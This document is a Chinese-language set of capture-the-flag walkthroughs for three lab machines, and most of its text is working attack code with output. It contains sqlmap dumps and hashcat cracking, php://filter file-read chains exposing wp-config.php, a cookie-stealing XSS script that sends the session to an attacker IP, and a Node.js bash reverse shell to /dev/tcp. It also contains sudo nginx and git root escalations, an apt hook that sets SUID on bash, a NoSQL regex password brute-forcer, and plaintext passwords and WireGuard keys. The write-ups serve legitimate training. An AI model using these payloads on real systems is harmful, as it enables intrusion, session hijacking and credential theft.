python sqlmap.py -u "http://examen.thlcpptv16.thl/?rest_route=/my-calendar/v1/events&from=*" --batch --dbs
python sqlmap.py -u "http://examen.thlcpptv16.thl/?rest_route=/my-calendar/v1/events&from=*" --batch -D wordpress --tables
python sqlmap.py -u "http://examen.thlcpptv16.thl/?rest_route=/my-calendar/v1/events&from=*" --batch -D wordpress -T wp_users --columns
python sqlmap.py -u "http://examen.thlcpptv16.thl/?rest_route=/my-calendar/v1/events&from=*" --batch -D wordpress -T wp_users -C user_pass --dump
其中?rest_route= 是 WordPress 的 REST API 路由参数,用于通过 URL 访问 WordPress 提供的 API 接口。
得到密码哈希值,进行破解:
$P$B0uohNeAjd6aq3n0dv6NC7Nhkro0Kt.
$P$B43UAoTTnv0stdbxGqzwyQtyXm86x/1
$P$BJrv/Sv/rBlufcIW5FiMdUW4lA5UrN1
hashcat -m 400 hash /usr/share/wordlist/rockyou.txt
解出密码iloveme2,成功登录tom的账号
但我们并不是管理员,得到线索:
内部通报
主题: http://examendos.thlcpptv16.thl 上的数据泄露事件
各位同事:
我们已在网站 http://examendos.thlcpptv16.thl 发现数据泄露,该事件已导致部分用户的个人信息被泄露。泄露的文件为:
/var/www/examen.thlcpptv16.thl/wp-config.php
以下是我们已采取的紧急措施及后续工作计划:
一、调查与遏制
已启动全面调查,以确认泄露范围及根本原因。
已阻断受影响 URL 的访问,并正在加固系统安全。
二、用户沟通
向受影响用户发出通知,建议他们立即更改密码并警惕任何可疑活动。
拟定对外公开说明,确保信息透明、及时。
三、安全加强
评估并更新现有安全策略,预防类似事件再次发生。
对所有系统进行全面审计,排查并修复潜在漏洞。
四、持续跟进与支持
成立专门支持小组,及时答复用户咨询与疑虑。
持续监控平台运行状态,快速发现并应对异常。
请各部门紧密配合,高效推进各项工作。我们将每日召开进度汇报会,协同解决问题。
感谢大家的迅速响应与配合。
此致
敬礼
Tom
步骤三:利用 PHP 伪协议读取文件
访问http://examendos.thlcpptv16.thl:
| 页面元素 | 含义说明 | 我们要做的事情 |
|---|---|---|
| Filter it! WrapWrap it! | 页面标题,告诉我们本服务就是用 WrapWrap 生成的 PHP filter 链来“过滤并包裹”文件输出,直观点说——“套个壳”再读文件。 | |
| Submit a URL | 第一种提交方式:在这个输入框里放一个 URL,服务端会去 file_get_contents($_GET['file']) 读取这个地址指向的内容(支持 .txt 和 .json 后缀)。 |
将本地生成的 chain.txt 上传到可访问的 HTTP 服务器,然后在此框中填上它的 URL。 |
Insert a URL with a JSON file to display the JSON message:Send URL with a file: (allowed extensions are txt and json) |
进一步说明:它只处理我们上传的那个文件,并且会把文件内容当成合法 JSON 来解析、并把 message 字段里的内容展示出来。 |
确保我们上传的 chain.txt 扩展名为 .txt 或 .json,以绕过后端校验。 |
WrapWrap 是一个安全研究人员写的工具,用于:
生成合法的 PHP filter 链(
php://filter)来“读取任意文件”并包装成指定的格式(如 JSON)
PHP filter 链 是 PHP 提供的一个功能,用来对文件的读写过程进行编码、解码、压缩、转码等操作;叠加多个 filter,比如先转为 base64、再分块读取、再包装成其他内容。这个就叫 filter chain(过滤链)
在有漏洞的 PHP 应用中利用 file_get_contents($_GET['file']) 读取敏感文件,并且希望直接得到一个合法的 JSON 结构,比如:
{"message":"root:x:0:0:root:/root:/bin/bash\n…"}
我们需要手动拼接各种 filter 参数、Base64 编码片段、分块长度等,非常繁琐且易错。
使用wrapwrap 则全自动地根据给出的:
- 文件路径:
/etc/passwd - JSON 前缀:
{"message":" - JSON 后缀:
"} - 最大字节数:
1000
即可生成一个完整的 filter 链(项目地址:ambionics/wrapwrap: Generates a php://filter chain that adds a prefix and a suffix to the contents of a file.):
git clone https://github.com/ambionics/wrapwrap
下载后安装 ten ——一个 Python 小工具框架,提供了统一的命令行参数解析、入口管理、日志配置等基础功能。
换句话说,wrapwrap.py 依赖于 ten 来处理它的命令行参数和配置,所以需要先把 ten 安装到环境里,才能正常运行 wrapwrap.py:
git clone https://github.com/cfreal/ten.git
cd ten
pip install . -i https://pypi.tuna.tsinghua.edu.cn/simple
python wrapwrap.py /etc/passwd "{\"message\":\"" "\"}" 1000

运行后生成 PHP‑filter 链保存在chain.txt中,我们创建服务器让网站进行请求:
python -m http.server 6666
{"message":"root:x:0:0:root:/root:/bin/bash=0Adaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin=0Abin:x:2:2:bin:/bin:/usr/sbin/nologin=0Asys:x:3:3:sys:/dev:/usr/sbin/nologin=0Async:x:4:65534:sync:/bin:/bin/sync=0Agames:x:5:60:games:/usr/games:/usr/sbin/nologin=0Aman:x:6:12:man:/var/cache/man:/usr/sbin/nologin=0Alp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin=0Amail:x:8:8:mail:/var/mail:/usr/sbin/nologin=0Anews:x:9:9:news:/var/spool/news:/usr/sbin/nologin=0Auucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin=0Aproxy:x:13:13:proxy:/bin:/usr/sbin/nologin=0Awww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin=0Abackup:x:34:34:backup:/var/backups:/usr/sbin/nologin=0Alist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin=0Airc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin=0A_apt:x:42:65534::/nonexistent:/usr/sbin/nologin=0Anobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin=0Asystemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin=0Asystemd-timesync:x:997:997:systemd Time Synchronization:/:"}
那么我们根据前面的提示可以查看/var/www/examen.thlcpptv16.thl/wp-config.php这个文件:
python wrapwrap.py /var/www/examen.thlcpptv16.thl/wp-config.php "{\"message\":\"" "\"}" 1000
{"message":"<?php=0D=0Adefine( 'DB_NAME', 'wordpress' );=0D=0A=0D=0Adefine( 'DB_USER', 'WPUSER' );=0D=0A=0D=0Adefine( 'DB_PASSWORD', 'T0mB3stP4ssw0rd!' );=0D=0A=0D=0Adefine( 'DB_HOST', 'localhost' );=0D=0A=0D=0Adefine( 'DB_CHARSET', 'utf8' );=0D=0A=0D=0Adefine( 'DB_COLLATE', '' );=0D=0A=0D=0Adefine( 'AUTH_KEY', 'put your unique phrase here' );=0D=0Adefine( 'SECURE_AUTH_KEY', 'put your unique phrase here' );=0D=0Adefine( 'LOGGED_IN_KEY', 'put your unique phrase here' );=0D=0Adefine( 'NONCE_KEY', 'put your unique phrase here' );=0D=0Adefine( 'AUTH_SALT', 'put your unique phrase here' );=0D=0Adefine( 'SECURE_AUTH_SALT', 'put your unique phrase here' );=0D=0Adefine( 'LOGGED_IN_SALT', 'put your unique phrase here' );=0D=0Adefine( 'NONCE_SALT', 'put your unique phrase here' );=0D=0A=0D=0A$table_prefix =3D 'wp_';=0D=0A=0D=0A/**=0D=0A * For developers: WordPress debugging mode.=0D=0A *=0D=0A * Change this to true to enable the display of notices during development.=0D=0A * It is "}
可以得到DB_PASSWORD,可以作为ssh密码登录tom的账号:
步骤四:提权
用户目录下有线索:
➤ 创建一个别名(alias),以便可以从任何目录使用 SSH 连接到 Rafael 的机器。
➤ 创建一个私钥。
➤ 寻找 Jerry。
我们看到它提到了一个所谓的别名,以及另一个有名为 rafael 的用户的新机器
.bashrc启动配置文件中发现了:
alias rafael="sshpass -p 'Zds18Blt5iWY006ZaTpMclE1' ssh -tt rafael@172.101.0.5"
在终端输入 rafael 时,自动用密码登录远程主机 172.101.0.5 上的用户 rafael,并打开一个交互式 shell 会话。
登录上后成功得到flag
2.Flag de Root(Root权限下的 Flag)
步骤一:连接VPN提权
172.101.0.5 中可以使用vim提权至root,但是没有flag
sudo vim -c ':!/bin/sh'
回到靶机本机,在/var/backup中发现线索:
连接到 jerry_laptop 的 SSH 密码是:
用户名:jerry
密码:GPAZHGNvMjDdOh9969A0YAE6
不能本机直接登录jerry的账号,尝试在172.101.0.5 中登录也失败了
172.101.0.5 中的/root目录下tunnelRafael.conf文件(隧道配置文件)存在线索:

| 配置项 | 值 | 作用说明 |
|---|---|---|
| Address | 10.13.13.2 | 这是本地 VPN 虚拟网卡的 IP,连接 VPN 后设备就有了这个虚拟 IP |
| PrivateKey | OF6e28ciVb+y3GrYyAHJvLN0mTaPtSnk5TG8Sy9frHw= | 本地 WireGuard 的私钥,用于加密和身份验证,不能泄露 |
| ListenPort | 51820 | WireGuard 客户端监听端口,一般默认51820 |
| DNS | 10.13.13.1 | 连接成功后使用的 DNS 地址,通常是 VPN 服务器内网 DNS |
| PublicKey | 5LmbVe4p9hVV0G8UtOnhMz3xt6QwvRbcvudLPWDaSB0= | VPN 服务器的公钥,用于客户端验证服务器身份 |
| PresharedKey | 3UN02B6Xvn3/bPELjU+XY8gNyWvXqdNSqffwwAqI86E= | 双方预共享密钥,提供额外的加密安全 |
| Endpoint | 172.101.0.3:51820 | VPN 服务器的公网 IP 和端口,客户端用它连接服务器 |
| AllowedIPs | 10.13.13.1/24 | 允许通过 VPN 路由的 IP 地址段,客户端可以访问这个范围内的所有 IP |
发现新的内部子网 10.13.13.0/24,有一个 VPN 配置连接到 Wireguard
WireGuard 是一个现代化、高性能且易于配置的 VPN(虚拟专用网络)协议和实现,旨在替代传统的 IPSec 和 OpenVPN。
为了能够使用 WireGuard 的配置文件,我们先安装相关工具(Installation - WireGuard)

修改Endpoint的配置:
[Interface]
PrivateKey = OF6e28ciVb+y3GrYyAHJvLN0mTaPtSnk5TG8Sy9frHw=
ListenPort = 51820
Address = 10.13.13.2/32
DNS = 10.13.13.1
[Peer]
PublicKey = 5LmbVe4p9hVV0G8UtOnhMz3xt6QwvRbcvudLPWDaSB0=
PresharedKey = 3UN02B6Xvn3/bPELjU+XY8gNyWvXqdNSqffwwAqI86E=
AllowedIPs = 10.13.13.1/24
Endpoint = 192.168.0.117:1212
使用fscan扫描,使用jerry的用户密码ssh连接10.13.13.3

步骤二:apt.conf.d提权
查看权限:
id

jerry属于 systema 组,它可以更改目录 /etc/apt/apt.conf.d(使用工具 linpeas.sh 进行枚举可以发现)
我们创建一个配置文件01nihao:
echo 'APT::Update::Pre-Invoke {"chmod u+s /bin/bash";};' > /etc/apt/apt.conf.d/01nihao
(跟之前一个靶机同理,每隔一段时间自动运行apt时会优先执行)

/root目录下有线索:
jerry:smO4IquxSH1fMt5pnQ4lBaEH
可以连接主机的jerry账号
步骤三:使用nginx提权至root
查看权限:
sudo -l
使用脚本提权(nginx privilege escalation - SUDO):
echo "[+] Creating configuration..."
cat << EOF > /tmp/nginx_pwn.conf
user root;
worker_processes 4;
pid /tmp/nginx.pid;
events {
worker_connections 768;
}
http {
server {
listen 1339;
root /;
autoindex on;
dav_methods PUT;
}
}
EOF
echo "[+] Loading configuration..."
sudo nginx -c /tmp/nginx_pwn.conf
echo "[+] Generating SSH Key..."
ssh-keygen
echo "[+] Display SSH Private Key for copy..."
cat .ssh/id_rsa
echo "[+] Add key to root user..."
curl -X PUT localhost:1339/root/.ssh/authorized_keys -d "$(cat .ssh/id_rsa.pub)"
echo "[+] Use the SSH key to get access"
| 步骤 | 命令或操作 | 目的 | 原理解析 |
|---|---|---|---|
| 1 | bash<br>cat << EOF > /tmp/nginx_pwn.conf<br>user root;<br>…<br>dav_methods PUT;<br>EOF |
在 /tmp 下生成一个自定义 nginx 配置文件 |
强制 nginx 以 root 身份运行,监听 1339 端口,并开启 WebDAV 写入 (PUT),指向系统根目录 /。 |
| 2 | sudo nginx -c /tmp/nginx_pwn.conf |
以 root 身份启动 nginx 服务 | 利用 sudo NOPASSWD 特权,无需密码即可启动 nginx,使其具备 root 文件写权限。 |
| 3 | ssh-keygen |
生成一对 SSH 密钥(公钥 & 私钥) | 准备公钥,用于后续写入 root 的 authorized_keys,私钥留作登录使用。 |
| 4 | curl -X PUT localhost:1339/root/.ssh/authorized_keys -d "$(cat ~/.ssh/id_rsa.pub)" |
将本地公钥写入 root 家目录中的 authorized_keys 文件 |
通过 WebDAV PUT 请求,利用 nginx 以 root 权限向 /root/.ssh/authorized_keys 写入攻击者的公钥。 |
| 5 | ssh -i ~/.ssh/id_rsa root@localhost -p 1339 |
使用私钥 SSH 登录到本地(或脚本可改为 22 端口) | SSH 服务检测到公钥已授权,允许攻击者无密码以 root 身份登录,完成提权。 |

可以使用密钥登录root用户
Guitjapeo
靶机IP:
192.168.199.140
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
端口扫描:
访问网站:

底部存在输入点,可以输入对参数text传参。
目录扫描:
存在登录点和注册点:
按照正常流程,尝试注册一个账户探索:
可以给网站管理员发消息
还有 /api/info 中也给出了线索:
{
"host": "guitjapeo.thl",
"x-real-ip": "192.168.199.1",
"x-forwarded-for": "192.168.199.1",
"x-forwarded-proto": "https",
"connection": "close",
"sec-ch-ua": "\"Not)A;Brand\";v=\"8\", \"Chromium\";v=\"138\", \"Microsoft Edge\";v=\"138\"",
"sec-ch-ua-mobile": "?0",
"sec-ch-ua-platform": "\"Windows\"",
"upgrade-insecure-requests": "1",
"user-agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0",
"accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7",
"sec-fetch-site": "none",
"sec-fetch-mode": "navigate",
"sec-fetch-user": "?1",
"sec-fetch-dest": "document",
"accept-encoding": "gzip, deflate, br, zstd",
"accept-language": "zh-CN,zh;q=0.9",
"cookie": "connect.sid=s%3AhODkHY66G7hEyLe4Sv9DoazJr5Z4gucp.PaZi0WtkDj7wkoOS15owx8BXVj7%2Br40BOd3o1jOZUrs"
}
查看响应包,其中配置了CSP:
Content-Security-Policy:
default-src 'self' 'unsafe-inline';
script-src 'self' https://cdn.jsdelivr.net;
style-src 'self' https://fonts.googleapis.com;
font-src 'self' https://fonts.gstatic.com;
img-src 'self';
object-src 'none';
frame-src 'none';
connect-src 'self';
upgrade-insecure-requests;
base-uri 'self';
form-action 'self';
frame-ancestors 'self';
script-src-attr 'none';
| 指令 | 含义 |
|---|---|
| default-src | 默认来源。若某个资源类型未单独配置,则继承这里的规则。'self' 只允许同源;'unsafe-inline' 允许内联脚本/样式(风险较高)。 |
| script-src | 限制可执行脚本的来源。仅同源和 https://cdn.jsdelivr.net 上的脚本能执行。 |
| style-src | 限制可加载样式表的来源。仅同源和 Google Fonts 的 CSS。 |
| font-src | 限制可加载字体的来源。仅同源和 Google Fonts 的字体。 |
| img-src | 限制可加载图片的来源。仅同源。 |
| object-src | 控制 <object>、<embed>、<applet> 标签可加载的内容。设置为 none,完全禁止。 |
| frame-src | 控制 <frame> 或 <iframe> 的嵌入来源。设置为 none,禁止嵌入。 |
| connect-src | 限制可通过 XHR、Fetch、WebSocket 等发起请求的目标。仅同源。 |
| upgrade-insecure-requests | 自动将所有 HTTP 请求升级到 HTTPS,防止混合内容。 |
| base-uri | 限制 <base> 标签可指定的 URL 来源。仅同源。 |
| form-action | 限制表单提交目标(<form action="…">)。仅同源。 |
| frame-ancestors | 限制哪些页面可以把本站页作为 <iframe> 嵌入,防止点击劫持。仅同源。 |
| script-src-attr | 限制通过内联属性(如 <script src=…> 上的 onload、onclick)执行脚本。'none' 表示禁止任何内联脚本属性。 |
CSP(Content Security Policy,内容安全策略)是一种 Web 安全机制,通过服务器返回的 HTTP 头或者 <meta> 标签,告诉浏览器哪些资源是被允许加载和执行的,哪些是要被阻止的。
cdn.jsdelivr.net 是 jsDelivr 提供的公共 CDN(内容分发网络)域名。jsDelivr 是一个免费、开源且高性能的多源 CDN,专门用于为前端资源(如 JavaScript 库、CSS 框架、字体、图像等)提供全球加速服务。
因此对text参数传参有了很多限制,主要针对的是XSS注入。
步骤二:钓鱼攻击+会话劫持
使用cookies劫持脚本cookies.js:
// cookies.js
var req = new XMLHttpRequest();
req.onload=reqListener;
var url="https://guitjapeo.thl/api/info";
req.withCredentials=true;
req.open("GET",url,false);
req.send();
function reqListener() {
var req2=new XMLHttpRequest();
const sess=JSON.parse(this.responseText).cookie;
location.href="http://172.21.121.156/?data="+btoa(sess);
};
| 代码片段 | 作用说明 |
|---|---|
var req = new XMLHttpRequest(); |
创建一个新的 XMLHttpRequest 对象,用于发起 HTTP 请求。 |
req.onload = reqListener; |
当第一个请求完成(无论成功或失败)后,自动调用 reqListener 函数来处理响应。 |
var url = "https://guitjapeo.thl/api/info"; |
定义要请求的接口地址,这个接口应返回包含用户 Cookie 的 JSON 数据。 |
req.withCredentials = true; |
允许跨域请求中携带凭证(例如 Cookie、HTTP 认证信息),确保浏览器会带上当前域下的会话 Cookie。 |
req.open("GET", url, false); |
以同步方式打开一个 GET 请求(false 表示同步),指向上面定义的 url。同步请求会阻塞页面,直到收到响应。 |
req.send(); |
发送第一个请求到 /api/info 接口。 |
function reqListener() { |
定义回调函数 reqListener,当第一个请求完成时执行。 |
var req2 = new XMLHttpRequest(); |
在回调函数内部,再创建一个新的 XMLHttpRequest,用于上报窃取到的数据(不过这里其实并未使用,数据是通过重定向发送)。 |
const sess = JSON.parse(this.responseText).cookie; |
将第一个请求的响应文本解析为 JSON,然后提取其中的 cookie 字段,存入 sess 变量。 |
location.href = "http://172.21.121.156/?data=" + btoa(sess); |
将提取到的会话 Cookie(sess)进行 Base64 编码,并拼接到攻击者服务器地址上,最后通过修改 location.href 强制浏览器跳转到该地址。 |
}; |
结束 reqListener 函数的定义。 |
为了能让这个脚本能够在 cdn.jsdelivr.net 中访问,我们要创建一个公开的github库:
jsDelivr 会自动从 GitHub 拉取内容,URL 格式如下:
https://cdn.jsdelivr.net/gh/<用户名>/<仓库名>@main/cookies.js
https://cdn.jsdelivr.net/gh/SuperSnowSword/cookies@main/cookies.js
构造XSS注入语句:
<script src="https://cdn.jsdelivr.net/gh/Len4m/temp@main/cookies.js"></script>
我们尝试自测,成功获取自己的cookies:

构造钓鱼链接:
https://guitjapeo.thl/?text=%3Cscript+src%3D%22https%3A%2F%2Fcdn.jsdelivr.net%2Fgh%2FSuperSnowSword%2Fcookies%40main%2Fcookies.js%22%3E%3C%2Fscript%3E
成功得到管理员的cookies
步骤三:node.js中api接口命令注入
我们尝试删除用户功能,能发现我们向api接口发送一个get请求:
编程语言为node.js:
我们构造:
require('child_process').exec('bash -c "/bin/bash -i >& /dev/tcp/172.21.121.156/4444 0>&1"');
经URL编码:
require%28%27child_process%27%29.exec%28%27bash%20-c%20%22%2Fbin%2Fbash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F172.21.121.156%2F4444%200%3E%261%22%27%29
得到反弹shell:

成功得到flag
2.Flag de Root(Root权限下的 Flag)
步骤一:提权至root
查看权限,需要密码无法查看
在反弹shell的目录下发现.git文件:
查看其仓库提交历史:
git log --name-only --oneline

| 提交哈希 | 分支/标签 | 提交信息 | 变更文件列表 |
|---|---|---|---|
215ce64 |
HEAD → master | git ignore file | .gitignore |
7df30e9 |
— | ⊙△⊙ | archivo.zip, password.txt |
ecdef85 |
— | Ups! | archivo.zip, password.txt |
ad4ee2a |
— | START | administrador.js, index.js, package-lock.json, package.json, public/css/styles.css, public/js/animation.js, public/js/messages.js, public/logo.svg, public/styles.css, views/index.ejs, views/login.ejs, views/messages.ejs, views/register.ejs |
可以发现仓库提交历史中有 archivo.zip、password.txt 这两个文件,我们进行历史恢复:
git restore --source ecdef85 -- archivo.zip password.txt
或
git checkout ecdef85 -- archivo.zip password.txt
| 区别项 | git restore --source <commit> -- <paths> |
git checkout <commit> -- <paths> |
|---|---|---|
| 引入版本 | Git 2.23+ | 所有较早版本 |
| 主要语义 | 恢复指定提交中文件到工作区(可选 --staged 同步至索引) |
同时兼顾“恢复文件”和“切换分支”两种用途(此处仅恢复文件) |
| 默认只影响 | 工作区 | 工作区 & 索引(暂存区) |
| 是否移动分支指针 | 不会 | 不会(加 paths 时仅恢复文件,不移动分支) |
| 可选参数 | --staged(将改动同时写入索引) |
无,与索引同步无需额外参数 |
| 语义清晰度 | 专一,只有“恢复文件”一意图 | 复合,兼顾恢复和切换分支两种功能 |
| 推荐场景 | 恢复文件时意图明确、团队协作推荐 | 老版本兼容或习惯命令,且不在意语义混杂 |
压缩包需要密码,而 password.txt 中:
# 该脚本是用 Python 编写的
def obtener_contraseña():
return ''.join([chr(ord(c) + 1) for c in ' ..lmruuuC^'])
print(obtener_contraseña())
我们python执行得到!!//mnsvvvD_:

压缩包里面是另一个压缩包和密码:
# 该脚本是用 Ruby 编写的
def obtener_contraseña
password = 'c\\2.8\\R;"Kgn'.chars.map { |c| (c.ord + 1).chr }.join
return password
end
puts obtener_contraseña
命令执行:
ruby password.txt
新密码:
<?php // Este script está escrito en PHP
function obtenerContraseña() {
$password = implode('', array_map(function($c) { return chr(ord($c) + 1); }, str_split('4heA@)SHtzo?')));
echo $password;
}
obtenerContraseña();
?>
php password.txt
几层之后还有:
// Este script está escrito en JavaScript
function obtenerContraseña() {
let password = String.fromCharCode(83, 84, 35, 89, 35, 117, 48, 86, 93, 111, 110, 105);
return password.split('').map(c => String.fromCharCode(c.charCodeAt(0) + 1)).join('');
}
console.log(obtenerContraseña());
node password.txt
如此循环往复,基本是misc方向的嵌套压缩包题目,我们写出脚本:
import pyzipper
import subprocess
import os
import sys
import shutil
def execute_script(script_path):
# 读取脚本第一行,判断语言类型
with open(script_path, 'r', encoding='utf-8') as f:
first_line = f.readline().strip()
if 'Python' in first_line:
result = subprocess.run(['python', script_path], capture_output=True, text=True)
elif 'JavaScript' in first_line:
result = subprocess.run(['node', script_path], capture_output=True, text=True)
elif 'Ruby' in first_line:
result = subprocess.run(['ruby', script_path], capture_output=True, text=True)
elif 'PHP' in first_line:
result = subprocess.run(['php', script_path], capture_output=True, text=True)
else:
print(f"无法识别脚本语言:{script_path}")
sys.exit(1)
if result.returncode != 0:
print(f"执行脚本出错:{script_path}")
print(result.stderr)
sys.exit(1)
password = result.stdout.strip()
return password
def extract_zip(zip_path, password, extract_to):
try:
with pyzipper.AESZipFile(zip_path, 'r') as zf:
zf.pwd = password.encode('utf-8')
zf.extractall(path=extract_to)
except RuntimeError as e:
print(f"解压失败:{zip_path},原因:{e}")
sys.exit(1)
except pyzipper.zipfile.BadZipFile as e:
print(f"ZIP 文件已损坏:{zip_path}")
sys.exit(1)
def automate_extraction(initial_zip, initial_password):
current_zip = initial_zip
current_password = initial_password
level = 1
temp_dir = 'temp_extraction'
if os.path.exists(temp_dir):
shutil.rmtree(temp_dir)
os.makedirs(temp_dir)
while True:
print(f"\n正在处理第 {level} 层:")
extract_to = os.path.join(temp_dir, f'level_{level}')
os.makedirs(extract_to, exist_ok=True)
extract_zip(current_zip, current_password, extract_to)
next_zip_path = os.path.join(extract_to, 'archivo.zip')
password_txt_path = os.path.join(extract_to, 'password.txt')
if not os.path.exists(password_txt_path):
print("未找到 password.txt,流程终止。")
break
if not os.path.exists(next_zip_path):
print(f"到达最后一层(第 {level} 层)。")
# 把最后一层内容保存出来
final_output_dir = os.path.join(os.getcwd(), '最终解压结果')
if os.path.exists(final_output_dir):
shutil.rmtree(final_output_dir)
shutil.copytree(extract_to, final_output_dir)
print(f"\n已将最后一层内容复制到:{final_output_dir}")
break
# 获取下一层密码
next_password = execute_script(password_txt_path)
print(f"获取到的密码:{next_password}")
current_zip = next_zip_path
current_password = next_password
level += 1
shutil.rmtree(temp_dir)
print("\n所有解压任务完成。")
if __name__ == "__main__":
initial_zip = 'archivo.zip'
if not os.path.exists(initial_zip):
print(f"当前目录未找到文件:{initial_zip}")
sys.exit(1)
initial_password = input("请输入 archivo.zip 的初始密码:").strip()
automate_extraction(initial_zip, initial_password)
最后得到:
最后一个密码是:{[XY2P_oODN)
现在我们可以查看权限:
sudo -l

TF=$(mktemp -d)
ln -s /bin/sh "$TF/git-x"
sudo git "--exec-path=$TF" x

| 步骤 | 命令 | 作用说明 | 权限效果 |
|---|---|---|---|
| 1 | TF=$(mktemp -d) |
创建一个临时目录,并将其路径赋给环境变量 TF。 |
普通用户权限,准备载入恶意可执行文件 |
| 2 | ln -s /bin/sh "$TF/git-x" |
在该临时目录下创建一个符号链接 git-x,指向 /bin/sh(系统 shell)。 |
普通用户权限,伪装成 Git 子命令执行器 |
| 3 | sudo git "--exec-path=$TF" x |
以 root 身份运行 git,并指定 --exec-path 为临时目录。Git 会在此目录下查找名为 git-x 的子命令并执行。 |
Git 以 root 权限执行 git-x,即运行 /bin/sh,获得 root shell |
Café
靶机IP:
192.168.199.129
参考文章:
Cafe THL Write Up - Astro's hacking forum --- Cafe THL Write Up - Astro's hacking forum
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
端口扫描:
开启了445smb服务,使用smbmap尝试探测共享目录权限(尤其是匿名访问权限):
smbmap -H 192.168.199.129 -u 'Guest' -p ''
smbmap -H 192.168.199.129 -u 'Invitado' -p ''
没有,首先探测目标 SMB 服务器的共享资源列表:
smbclient -N -L //192.168.199.129
发现有共享资源finanzas
枚举用户名:
crackmapexec smb 192.168.199.129 --users
得到smb服务器存在sofia和ana两个用户
尝试直接连接smb共享文件夹:
smbclient -U '%' //192.168.199.129/finanzas
失败,暂时放一边
访问网站:

目录扫描:
找到登录点reservation.php

并且可以知道该网站使用的数据库为mongodb:
步骤二:NOSQL注入
登录抓包,尝试NOSQL注入:
username[$ne]=admin&password[$ne]=admin
成功跳转,说明存在NOSQL注入点
- NoSQL 注入:攻击者利用对 NoSQL 数据库(如 MongoDB、CouchDB、Redis 等)查询/命令处理不当的情况,注入恶意的查询结构或操作符,从而绕过认证、读取/修改数据,甚至在某些配置下执行服务器端代码。
- SQL 注入:是针对关系型数据库(如 MySQL、PostgreSQL、SQL Server 等)的经典注入攻击,通过在 SQL 语句中插入恶意片段来改变原有的 SQL 逻辑。
发送的请求 username[$ne]=admin&password[$ne]=admin 在 PHP 中会被解析成下面这种结构:
$_POST = [
'username' => ['$ne' => 'admin'],
'password' => ['$ne' => 'admin'],
];
如果后端把 $_POST 直接 当作查询条件交给 NoSQL(通常是 MongoDB)去查,例如:
// **易受攻击** 的写法示例(伪代码)
$user = $collection->findOne($_POST);
if ($user) {
header("Location: panel.php"); // 登录成功,跳转
exit;
}
那么实际执行的查询就是:
{
"username": { "$ne": "admin" },
"password": { "$ne": "admin" }
}
意思是:查找 用户名不等于 admin 且 密码不等于 admin 的任意用户。这个条件极可能匹配到数据库里的第一个用户(或任意用户),因此 findOne 返回非空,程序把它当成“认证成功”并 302 Location: panel.php —— 所以我们看到了那个 302 响应。
而“正常登录则没有”很可能是因为普通输入(例如 username=foo&password=bar)没命中任何记录,所以没有走成功分支;而带 $ne 的查询反而匹配到了某条记录,导致绕过认证。
我们可以利用这一点进行用户枚举:
username[$eq]=admin&password[$ne]=admin
直接把这个 $_POST 当作 NoSQL(例如 MongoDB)的查询条件去查 findOne($_POST),那查询文档就是:
{
"username": { "$eq": "admin" },
"password": { "$ne": "admin" }
}
等价于 SQL 的伪逻辑:WHERE username = 'admin' AND password <> 'admin'(<> 是 SQL 中的“不等于”运算符;有些 SQL 方言也支持 !=)
若跳转,则说明用户存在;若没跳转,则说明用户不存在:
可以找到存在用户daniel、kurt
同理,我们可以构造NOSQL查询语句进行password值的爆破,如同布尔盲注一样不断爆破出密码每一位的值
import requests
import string
import time
# 目标URL
url = "http://192.168.199.129/reservation.php"
# 已知用户名
username = "daniel"
# Cookie和Headers(根据原始请求更新)
cookies = {
"PHPSESSID": "e74f187dcee65fdc16cce5da5913d360"
}
headers = {
"Host": "192.168.199.129",
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8",
"Accept-Language": "zh-CN,zh;q=0.9",
"Accept-Encoding": "gzip, deflate",
"Content-Type": "application/x-www-form-urlencoded",
"Origin": "http://192.168.199.129",
"Connection": "keep-alive",
"Referer": "http://192.168.199.129/reservation.php",
"Upgrade-Insecure-Requests": "1",
"Priority": "u=0, i"
}
# 字符集:字母(大小写)和数字
charset = string.ascii_letters + string.digits
# 添加常见特殊字符(如果需要)
# charset += "!@#$%^&*()_+-=[]{}|;:,.<>?/"
# 已知密码前缀(如果有)
known_password = ""
print("[*] 开始密码爆破...")
print(f"[*] 目标URL: {url}")
print(f"[*] 用户名: {username}")
print(f"[*] 使用字符集: {charset}")
# 设置请求延迟(秒),避免触发防护
delay = 0.1
# 最大密码长度(防止无限循环)
max_length = 30
try:
for position in range(len(known_password), max_length):
found_char = False
for char in charset:
attempt = known_password + char
# 构造payload - 使用正则表达式匹配密码
data = {
"username": username,
"password[$regex]": f"^{attempt}"
}
# 发送请求
response = requests.post(
url,
headers=headers,
cookies=cookies,
data=data,
allow_redirects=False
)
# 检查302重定向(登录成功)
if response.status_code == 302:
known_password += char
found_char = True
print(f"[+] 找到字符: {char} → 当前密码: {known_password}")
break
# 添加延迟避免请求过快
time.sleep(delay)
# 如果本轮未找到字符,结束爆破
if not found_char:
print(f"[!] 位置 {position+1} 未找到匹配字符,爆破结束")
break
# 最终验证完整密码
if known_password:
print("\n[!] 进行最终验证...")
data = {
"username": username,
"password[$regex]": f"^{known_password}$"
}
response = requests.post(
url,
headers=headers,
cookies=cookies,
data=data,
allow_redirects=False
)
if response.status_code == 302:
print(f"[✓] 爆破成功! 密码为: {known_password}")
else:
print(f"[!] 最终验证失败,可能密码不完整。当前结果: {known_password}")
else:
print("[✗] 未找到密码")
except requests.exceptions.RequestException as e:
print(f"[!] 请求失败: {e}")
except KeyboardInterrupt:
print("\n[!] 用户中断,当前密码: {known_password}")
成功得到用户密码:
daniel
P8ymBu8J5QjJYBwuT2
